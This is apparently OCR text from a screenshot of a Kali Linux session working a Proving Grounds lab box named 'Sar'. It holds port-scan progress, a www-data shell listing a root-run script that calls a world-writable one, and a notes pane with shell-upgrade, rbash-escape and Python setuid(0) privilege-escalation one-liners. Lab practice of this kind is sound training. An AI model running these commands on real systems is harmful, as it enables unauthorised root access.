 File Machine View Input Devices Help
Applications Places Terminator Jun 5 23:52 1
kali@kali: ~/Desktop/Proving_Grounds/Sar
kali@kali: ~ 85x8
Connect Scan Timing: About 23.94% done; ETC: 23:59 (0:12:36 remaining)
Connect Scan Timing: About 29.89% done; ETC: 23:59 (0:11:46 remaining)
Connect Scan Timing: About 36.16% done; ETC: 23:59 (0:10:53 remaining)
Connect Scan Timing: About 41.62% done; ETC: 23:59 (0:09:59 remaining)
Connect Scan Timing: About 46.00% done; ETC: 23:59 (0:09:07 remaining)
Connect Scan Timing: About 51.24% done; ETC: 23:59 (0:08:15 remaining)
Connect Scan Timing: About 56.13% done; ETC: 23:59 (0:07:24 remaining)
kali@kali: ~ 85x9
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.123 netmask 255.255.255.0 destination 192.168.49.123
inet6 fe80::5bca:1a7b:8855:c645 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 1584671 bytes 775950839 (740.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1756004 bytes 299473140 (285.5 MiB)
TX errors 0 dropped 32125 overruns 0 carrier 0 collisions 0
kali@kali: ~/Desktop/Proving_Grounds/Sar 85x18
$ cd ..
$ ls -la
total 40
drwxr-xr-x 3 www-data www-data 4096 Jul 24 2020 .
drwxr-xr-x 4 www-data www-data 4096 Jul 24 2020 ..
-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh
-rw-r--r-- 1 www-data www-data 10918 Oct 20 2019 index.html
-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php
-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt
drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 sar2HTML
-rwxrwxrwx 1 www-data www-data 30 Jul 24 2020 write.sh
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sar:/var/www/html$ cat finally.sh
cat finally.sh
#!/bin/sh
./write.sh
www-data@sar:/var/www/html$
kali@kali: ~ 173x20
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
(kali㉿kali)-[~]
$